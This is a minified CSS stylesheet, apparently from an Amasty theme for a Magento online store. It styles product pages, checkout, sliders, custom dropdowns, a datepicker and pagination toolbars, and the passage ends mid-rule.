.action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#545454;text-decoration:none}.column .block-addbysku .action.remove:active{color:#242424;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.amtheme-product-wrap>.product.media{max-height:485px;max-width:485px}.amtheme-product-info .box-tocart .action.tocart{min-width:290px;transition:background .4s ease-in-out;width:auto}.amtheme-actions-wrap .actions{align-items:center;display:flex}.additional-attributes-wrapper>#product-attribute-specs-table{width:auto}.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price{margin-bottom:10px;margin-top:35px}.product-add-form .amtheme-add-form-bottom.-on-line .amtheme-actions-wrap,.product-add-form .amtheme-add-form-bottom.-on-line .bundle-summary{margin-top:20px}.product-add-form .amtheme-add-form-bottom.-on-line .qty.-without-options{margin-bottom:20px}.search.summary{padding:20px 35px 0}.checkout-index-index .page-main{padding-inline-end:85px;padding-inline-start:85px}.checkout-success{margin:auto;max-width:480px}.checkout-success .amtheme-success-order{margin:0}.checkout-success .amtheme-success-order .amtheme-divider{background:#dfdedd;display:inline-block;height:20px;margin:0 10px;vertical-align:middle;width:2px}.amtheme-account-actions{align-items:center;display:flex;justify-content:space-between;margin:35px 0 0}.amtheme-account-actions .amtheme-fields{justify-content:flex-start;margin-bottom:0}.amtheme-account-actions>.actions-toolbar{display:flex;flex-direction:row-reverse}.amtheme-account-actions>.actions-toolbar .primary{width:auto}.amtheme-account-actions>.actions-toolbar .primary>.action{margin:0 0 0 5px}.amtheme-card-block.-with-table>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses.-with-table>.amtheme-heading,.amtheme-address-method.-with-table>.amtheme-heading{margin-bottom:5px}.form.form-edit-account .field.password-info{margin-bottom:45px}.table-downloadable-products .action.download{padding-inline-start:23px;margin:0 0 0 10px;position:relative;white-space:nowrap}.table-downloadable-products .action.download:before{background:#ffd43e url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right.svg") center/75% no-repeat;border-radius:50%;content:'';display:inline-block;height:18px;left:0;position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);width:18px}.multicheckout.address.form .col.product{width:25%}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:85px}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:85px}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.table-downloadable-products .action.download{padding-left:23px}}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.am-opacity-clear{opacity:0;z-index:10}.am-vertical-center,.old-price .price:before,.block.filter .filter-options-title:after,.filter-current .remove,.old-price-wrap>.old-price:last-of-type:after,.map-old-price .price-wrapper:before{top:50%;transform:translateY(-50%)}.am-visually-hidden,.file-uploader-preview .action-remove>span,.fieldset .fullname.field>.label{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-visually-hidden-reset{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;position:static;width:auto}.am-custom-scrollbar,.table-wrapper,.modal-popup._inner-scroll .modal-content,.amtheme-product-popup .product-info-main>.amtheme-description,.block.block-minicart .minicart-items-wrapper{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin}.am-custom-scrollbar::-webkit-scrollbar,.table-wrapper::-webkit-scrollbar,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{height:4px;width:4px}.am-custom-scrollbar::-webkit-scrollbar-track,.table-wrapper::-webkit-scrollbar-track,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar-track,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar-track,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.am-custom-scrollbar::-webkit-scrollbar-thumb,.table-wrapper::-webkit-scrollbar-thumb,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar-thumb,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar-thumb,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.am-custom-scrollbar>*,.table-wrapper>*,.modal-popup._inner-scroll .modal-content>*,.amtheme-product-popup .product-info-main>.amtheme-description>*,.block.block-minicart .minicart-items-wrapper>*{max-width:none}.am-text-uppercase{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.am-float-clear{clear:both}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.am-overflow-fade{padding:0;position:relative}.am-overflow-fade:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.no-display,.amtheme-filter-action,.amasty-jet-theme .switcher .switcher-dropdown{display:none}._am-message-icon-inner>*:first-child:before,.message.info>*:first-child:before,.message.error>*:first-child:before,.message.warning>*:first-child:before,.message.notice>*:first-child:before,.message.success>*:first-child:before{text-align:right;width:20px}.am-product-options dt:after{content:':';display:inline-block}.am-product-options dt+dd{float:left}.am-product-options dt{clear:both;float:left;font-weight:400;margin-right:5px}@media only screen and (max-width:480px){.am-layout-negative-offset{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:25px}}@media only screen and (max-width:768px){.am-layout-negative-offset{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:35px}}.amtheme-icon{fill:#3d3731;display:inline-block;height:30px;transition:fill .4s,color .4s ease-in-out;width:30px}.amtheme-icon:hover,.amtheme-icon.-hover{fill:#a8a69f}.amtheme-icon.-hover-bg:hover,.amtheme-icon.-hover-bg.-selected{color:#a8a69f;fill:#3d3731}.amtheme-icon.-active,.amtheme-icon.-active-bg{color:#3d3731}.amtheme-icon.-hover-bg{color:transparent}.amtheme-icon.-circle{border-radius:50%;box-sizing:border-box}.amtheme-circle-icon{background:#f7f7f7;border-radius:50%;display:inline-flex;height:45px;width:45px}.amtheme-circle-icon:focus{box-shadow:none}._keyfocus .amtheme-circle-icon:focus{border:1px solid #3d3731;border-radius:50%;box-shadow:none}.amtheme-circle-icon .amtheme-icon{height:25px;margin:auto;width:25px}.amtheme-sliding-icon,.action.amtheme-sliding-icon{align-items:center;display:inline-flex}.amtheme-sliding-icon>.amtheme-icon,.action.amtheme-sliding-icon>.amtheme-icon{fill:#333;height:15px;padding:0 0 0 5px;transition:all .2s ease-in-out;width:15px}.amtheme-sliding-icon>.amtheme-icon.-left,.action.amtheme-sliding-icon>.amtheme-icon.-left{padding:0 5px 0 0}.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon,.action.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon,.amtheme-sliding-icon:focus>.amtheme-icon,.action.amtheme-sliding-icon:focus>.amtheme-icon,.amtheme-sliding-icon:active>.amtheme-icon,.action.amtheme-sliding-icon:active>.amtheme-icon{fill:#545454;transform:translateX(5px)}.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon.-left,.action.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon.-left,.amtheme-sliding-icon:focus>.amtheme-icon.-left,.action.amtheme-sliding-icon:focus>.amtheme-icon.-left,.amtheme-sliding-icon:active>.amtheme-icon.-left,.action.amtheme-sliding-icon:active>.amtheme-icon.-left{transform:translateX(-5px)}.item.product-item .amtheme-circle-icon{height:32px;width:32px}.item.product-item .amtheme-circle-icon .amtheme-icon{height:16px;width:16px}.item.product-item .amtheme-quick-view .amtheme-icon{height:25px;transform:scale(.8);width:25px}.amtheme-backtotop-wrap{margin:20px 0;padding:15px 25px;background:rgba(0,0,0,.16);font-size:1.8rem;text-align:center}.amtheme-backtotop-wrap>.amtheme-icon{display:none}.slick-slider .slick-track{margin:0}.slick-slider.slick-initialized.slick-dotted{margin-bottom:30px}.slick-slider .slick-dots{margin:0 8px;width:auto}.slick-slider .slick-dots li{margin:0 2px;height:8px;width:8px}.slick-slider .slick-dots li button:before{background-color:#dfdedd;border-radius:100%;content:'';height:8px;left:50%;opacity:1;top:50%;transform:translate(-50%,-50%);width:8px}.slick-slider .slick-dots li button{padding:0;height:8px;width:8px}.slick-slider .slick-dots li.slick-active button:before{background-color:#b7c2d2;opacity:1}.slick-slider button.slick-arrow{background:#dfdedd url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right-min.svg") center/30px no-repeat !important;border-radius:100%;height:60px;opacity:0;transition:opacity .4s ease-in-out;visibility:hidden;width:60px;z-index:2}.slick-slider .slick-arrow.slick-disabled{cursor:not-allowed;opacity:.5}.slick-slider:hover .slick-arrow:not(.slick-disabled){opacity:.9}.slick-slider:hover .slick-arrow{visibility:visible}.slick-slider.amtheme-products-secondary{transition:.2s ease-in-out}.slick-slider.amtheme-products-secondary>.slick-list{margin:0 -10px}.amtheme-slick-slider:not(.slick-initialized),.amtheme-slick-slider.update-in-progress,.amtheme-slick-slider:not(.slick-initialized).products,.amtheme-slick-slider.update-in-progress.products{margin:0;padding:0;display:flex;flex-wrap:nowrap;list-style-type:none;min-height:50px;overflow:hidden;position:relative}.amtheme-slick-slider:not(.slick-initialized) .amtheme-slide,.amtheme-slick-slider.update-in-progress .amtheme-slide{min-width:100%}.amtheme-slick-slider:not(.slick-initialized):before,.amtheme-slick-slider.update-in-progress:before{background:#fff;bottom:0;content:'';height:100%;left:0;opacity:.8;position:absolute;right:0;top:0;width:100%;z-index:1}.amtheme-slick-slider:not(.slick-initialized):after,.amtheme-slick-slider.update-in-progress:after{animation:spin 2s infinite linear;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/preloader.svg") no-repeat;content:'';height:40px;left:calc(50% - 40px/2);position:absolute;top:calc(50% - 40px/2);width:40px;z-index:2}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.sidebar .slick-slider button.slick-arrow{background-size:6px !important;height:30px;width:30px}.sidebar .slick-slider .slick-dots{scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;bottom:0;display:flex;max-width:100%;overflow:auto;padding-bottom:5px}.sidebar .slick-slider .slick-dots::-webkit-scrollbar{height:4px;width:4px}.sidebar .slick-slider .slick-dots::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.sidebar .slick-slider .slick-dots::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.sidebar .slick-slider .slick-dots>*{max-width:none}.-ampopup-opened{overflow:hidden}.amtheme-popup-block{align-items:center;background:rgba(252,252,252,.8);bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:1000}.amtheme-popup-block.-amtheme-active{display:flex}.amtheme-popup-block .amtheme-button-close{background:0 0;border-radius:0;padding:15px;position:absolute;right:0;top:0}._keyfocus .amtheme-popup-block .amtheme-button-close{border-radius:0}.amtheme-popup-block .amtheme-icon.-icon-close{display:block;height:20px;width:20px}.amtheme-popup-block .popup-inner{background:#fff;box-sizing:border-box;height:100%;overflow-y:auto;padding:40px 25px 25px;position:relative;width:100%}.amtheme-popup-block .action:not(.amtheme-circle-icon){width:100%}.amtheme-select-block{display:inline-flex;flex-direction:column}.amtheme-select-block.-active{z-index:7}.amtheme-select-block,.amtheme-select-block *{box-sizing:border-box}.amtheme-select-block .amtheme-placeholder:focus{border-color:#070605;box-shadow:none}.amtheme-select-block .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-select-block.-active .amtheme-select-options{opacity:1;pointer-events:all;visibility:visible}.amtheme-select-block.-active .amtheme-placeholder{border-color:#070605;color:#070605}.amtheme-select-block.-active .amtheme-placeholder:after{border-color:#040404;color:#040404;fill:#040404;top:calc(50% - 2px);transform:rotate(225deg)}.amtheme-select-block.-multiple .amtheme-option{padding-inline-start:30px;flex-wrap:wrap;justify-content:flex-start}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-select-block.-multiple .amtheme-option{padding-left:30px}}.amtheme-select-block.-multiple .amtheme-option:before{background-color:#f7f7f7;border:1px solid #dfdedd;border-radius:2px;box-sizing:border-box;content:'';height:10px;left:8px;min-width:10px;position:absolute;top:11px;width:10px}.amtheme-select-block.-multiple .amtheme-option:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat;box-sizing:border-box;content:none;display:block;height:10px;left:8px;min-width:10px;position:absolute;top:11px;width:10px}.amtheme-select-block.-multiple .amtheme-option:hover{background-color:#f7f7f7}.amtheme-select-block.-multiple .amtheme-option:hover:before{border-color:#b7c2d2}.amtheme-select-block.-multiple .amtheme-option>.amtheme-value{margin-bottom:0;margin-inline-end:0;margin-inline-start:auto;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-select-block.-multiple .amtheme-option>.amtheme-value{margin-left:auto;margin-right:0}}.amtheme-select-block.-multiple .amtheme-option.-selected{background-color:transparent;color:#070605}.amtheme-select-block.-multiple .amtheme-option.-selected:before{background-color:#b7c2d2;border-color:#b7c2d2}.amtheme-select-block.-multiple .amtheme-option.-selected:after{content:''}.amtheme-select-block.-multiple.-active>.amtheme-placeholder{position:relative}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{background:#a8a69f;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before{transform:rotate(45deg)}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{transform:rotate(-45deg)}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:hover:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:focus:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:active:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:hover:after,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:focus:after,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:active:after{background:#3d3731}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{background:#3d3731;border:0;right:12px}.amtheme-select-block.-no-border>.amtheme-placeholder{border-color:transparent;color:#070605}.amtheme-select-block.-no-border>.amtheme-placeholder:focus,.amtheme-select-block.-no-border>.amtheme-placeholder.focus-visible{border-color:#070605}.amtheme-select-options{background:#fff;border:1px solid #070605;border-radius:4px;display:block;list-style-type:none;margin:calc(4rem + 3px) 0 0;max-height:300px;opacity:0;overflow:auto;padding:0;pointer-events:none;position:absolute;visibility:hidden;z-index:15}.amtheme-select-options>.amtheme-option{word-break:break-word;word-wrap:break-word;align-items:center;color:#4a4948;cursor:pointer;display:flex;justify-content:space-between;margin:0;padding:8px;position:relative}.ie11 .amtheme-select-options>.amtheme-option{word-break:break-all}.amtheme-select-options>.amtheme-option:not([disabled]):hover,.amtheme-select-options>.amtheme-option:not([disabled]):focus{background-color:#f7f7f7;color:#070605}.amtheme-select-options>.amtheme-option.-selected{background-color:#ebebeb;color:#070605}.amtheme-select-options>.amtheme-option[disabled],.amtheme-select-options>.amtheme-option[disabled] *{color:#a8a69f}.amtheme-select-options>.amtheme-option *{pointer-events:none;user-select:none}.amtheme-select-options>.amtheme-option .amtheme-title,.amtheme-select-options>.amtheme-option .amtheme-value{pointer-events:none}.amtheme-select-options>.amtheme-option:not(:hover):not(.-selected) .amtheme-value{color:#070605}.amtheme-select-block>.amtheme-placeholder{align-items:center;background:#fff;border:1px solid #dfdedd;border-radius:4px;color:#a8a69f;cursor:pointer;display:flex;font-size:1.4rem;height:4rem;letter-spacing:.03em;line-height:1.2;padding:12px 40px 12px 10px;position:relative;z-index:auto}.amtheme-select-block>.amtheme-placeholder>.amtheme-content{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:0;-webkit-line-clamp:1}.ie11 .amtheme-select-block>.amtheme-placeholder>.amtheme-content{display:block;text-overflow:ellipsis;white-space:nowrap}.amtheme-select-block>.amtheme-placeholder>.amtheme-value:before{color:#a8a69f;content:'|';padding:0 20px}.amtheme-select-block>.amtheme-placeholder:after{border-color:#3d3731;color:#3d3731;fill:#3d3731;border-style:solid;border-width:0 1px 1px 0;content:'';display:block;height:6px;position:absolute;right:15px;top:calc(50% - 5px);transform:rotate(45deg);width:6px}.amtheme-select-block>.amtheme-placeholder.-selected{color:#070605}.amtheme-select:-webkit-autofill+.amtheme-select-block>.amtheme-placeholder,.limiter .amtheme-select:-webkit-autofill+.amtheme-select-block>.amtheme-placeholder{background:rgba(232,240,254,.32);color:#000}.amtheme-delete-button{position:relative;background:0 0;border:0;border-radius:0 6px 6px 0;box-shadow:none;color:inherit;display:block;font-size:0;height:100%;line-height:1;min-width:30px;padding:0;position:absolute;right:0;top:0;width:30px}.amtheme-delete-button:before,.amtheme-delete-button:after{background:#3d3731;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.amtheme-delete-button:before{transform:rotate(45deg)}.amtheme-delete-button:after{transform:rotate(-45deg)}.amtheme-delete-button:hover:before,.amtheme-delete-button:focus:before,.amtheme-delete-button:active:before,.amtheme-delete-button:hover:after,.amtheme-delete-button:focus:after,.amtheme-delete-button:active:after{background:#3d3731}.amtheme-delete-button:before,.amtheme-delete-button:after{right:7px}.amtheme-delete-button:not(.primary){box-shadow:none}.amtheme-delete-button:hover,.amtheme-delete-button:focus,.amtheme-delete-button:active{background:0 0;border:0;color:inherit}.amtheme-delete-button:focus{background:#070605}.amtheme-delete-button:focus:before,.amtheme-delete-button:focus:after{background:#fff}.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder,.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder:before,.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder:after{border-color:#eb0000}.amtheme-tags-block{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.amtheme-tags-block>.amtheme-option{font-size:1.2rem;font-weight:700;text-transform:uppercase;word-break:break-word;word-wrap:break-word;margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:5px;align-items:center;background:#f7f7f7;border:1px solid #f7f7f7;border-radius:6px;color:#4a4948;display:flex;letter-spacing:.06em;line-height:1;max-width:300px;overflow:hidden;padding:10px 30px 10px 10px;position:relative;transition:all .1s ease-in-out}.ie11 .amtheme-tags-block>.amtheme-option{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-tags-block>.amtheme-option{margin-left:0;margin-right:5px}}.amtheme-tags-block>.amtheme-option:focus{border-color:#070605;box-shadow:none}.amtheme-tags-block>.amtheme-option:focus-within{border-color:#070605}.amtheme-tags-block>.amtheme-option>.amtheme-value{color:#4a4948;font-weight:700;line-height:1;padding:10px 30px 10px 10px 0}.amtheme-tags-block .price-container .weee:before{text-transform:none}.amtheme-tags-block .price-container .weee+.price-final{margin:0 0 0 5px;width:100%}.field.-select-field .control{display:flex;flex-direction:column}.ie11 .amtheme-select-options{margin-top:3px}.ie11 .amtheme-select-block.-multiple.-active .amtheme-select-options{max-width:100%}.amtheme-select-block .price-box,.amtheme-tags-block .price-box{padding:0}.amtheme-tags-block .amtheme-option .price-wrapper{font-size:inherit;line-height:1.5;text-transform:none}.amtheme-tags-block .amtheme-option .price-wrapper .price{font-size:inherit;line-height:1.5}.amtheme-tags-block .amtheme-option .price-including-tax+.price-excluding-tax:before,.amtheme-tags-block .amtheme-option .price-container .price-including-tax+.price-excluding-tax .price{line-height:1.5}.ui-widget.ui-datepicker{background:#fff;border:1px solid #070605;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.3);z-index:101 !important}.ui-widget.ui-datepicker .ui-datepicker-header{margin-bottom:10px;padding-bottom:0}.ui-widget.ui-datepicker .ui-datepicker-prev{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-left-min.svg") no-repeat center}.ui-widget.ui-datepicker .ui-datepicker-next{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right-min.svg") no-repeat center}.ui-widget.ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{margin-right:20px}.ui-widget.ui-datepicker .ui-datepicker-prev,.ui-widget.ui-datepicker .ui-datepicker-next{top:50%;transform:translateY(-50%);height:20px;opacity:.8;width:20px}.ui-widget.ui-datepicker .ui-datepicker-prev:hover,.ui-widget.ui-datepicker .ui-datepicker-next:hover{opacity:1}.ui-widget.ui-datepicker .ui-datepicker-prev.ui-state-disabled,.ui-widget.ui-datepicker .ui-datepicker-next.ui-state-disabled{cursor:not-allowed;opacity:.5}.ui-widget.ui-datepicker .ui-datepicker-prev span,.ui-widget.ui-datepicker .ui-datepicker-next span{display:none}.ui-widget.ui-datepicker .ui-datepicker-title>select{display:inline-block}.ui-widget.ui-datepicker .ui-datepicker-calendar th{background:#070605;border:1px solid #000;color:#fff;padding:8px 10px;text-transform:capitalize}.ui-widget.ui-datepicker .ui-datepicker-calendar td{padding:0}.ui-widget.ui-datepicker .ui-datepicker-calendar td a,.ui-widget.ui-datepicker .ui-datepicker-calendar td span{padding:8px 10px}.ui-widget.ui-datepicker .ui-datepicker-calendar td .ui-state-hover:not(.ui-state-active){background:#e8fad5}.ui-widget.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#7aa022;color:#fff}.toolbar,.toolbar .pager{box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:center;width:100%}.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{display:none;margin-bottom:20px}.top-toolbar .toolbar .toolbar-amount{display:block}.toolbar-sorter{align-items:center;display:flex;position:relative;margin-inline-start:auto;justify-content:flex-end;max-width:100%}.toolbar-sorter label{white-space:nowrap}.toolbar-sorter select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg') no-repeat 100% center/25px;background-clip:padding-box;border:none;border-radius:4px;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:700;height:auto;line-height:1.25;padding:0 25px 0 0;vertical-align:baseline;width:100%;box-sizing:border-box;cursor:pointer;position:relative}.toolbar-sorter select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}.toolbar-sorter select:focus,.toolbar-sorter select:not([disabled]):focus{box-shadow:none}._keyfocus .toolbar-sorter select:focus,._keyfocus .toolbar-sorter select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.toolbar-sorter select::-ms-expand{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.toolbar-sorter{margin-left:auto}}.toolbar-sorter .amtheme-select-options{margin-top:35px;max-width:300px}.toolbar-sorter .sorter-action{margin-inline-start:15px;border-radius:50%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.toolbar-sorter .sorter-action{margin-left:15px}}.toolbar-sorter .amtheme-icon{background:#f7f7f7;height:25px;padding:5px;vertical-align:middle;width:25px}.toolbar-sorter>.amtheme-select,.toolbar-sorter>.limiter .amtheme-select{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.toolbar-sorter .amtheme-placeholder{font-size:1.6rem;text-transform:capitalize}.toolbar-sorter .amtheme-select-block{max-width:300px}.toolbar-sorter .amtheme-select-block>.amtheme-placeholder>.amtheme-content{display:block;text-overflow:ellipsis;white-space:nowrap}.toolbar-sorter .amtheme-select-block .amtheme-title{white-space:inherit}.toolbar-sorter .amtheme-select-block .amtheme-select-options{margin-top:42px;right:calc(40px);width:calc(60%)}.limiter{align-items:center;display:flex;position:relative}.limiter label{white-space:nowrap}.limiter select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg') no-repeat 100% center/25px;background-clip:padding-box;border:none;border-radius:4px;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;height:auto;line-height:1.25;padding:0 25px 0 0;vertical-align:baseline;width:100%;box-sizing:border-box;cursor:pointer;position:relative}.limiter select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}.limiter select:focus,.limiter select:not([disabled]):focus{box-shadow:none}._keyfocus .limiter select:focus,._keyfocus .limiter select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.limiter select::-ms-expand{display:none}.limiter .label,.limiter .limiter-label{margin-inline-end:10px;color:#a8a69f;font-weight:400}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.limiter .label,.limiter .limiter-label{margin-right:10px}}.modes{align-items:center;display:flex}.modes .modes-mode:not(:last-child){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.modes .modes-mode:not(:last-child){margin-right:5px}}.modes a.modes-mode{cursor:pointer}.modes .amtheme-icon{height:25px;pointer-events:none;vertical-align:middle;width:25px}.modes a.modes-mode:hover .amtheme-icon{border-color:#040404;color:#040404;fill:#040404}.amtheme-qty-box-wrapper{margin-bottom:5px;position:relative}.amtheme-qty-box{box-sizing:border-box;position:relative;width:auto !important}.amtheme-qty-box>.amtheme-qty{border:2px solid #dfdedd;border-radius:80px;height:36px;padding:10px 30px;text-align:center;transition:border .4s 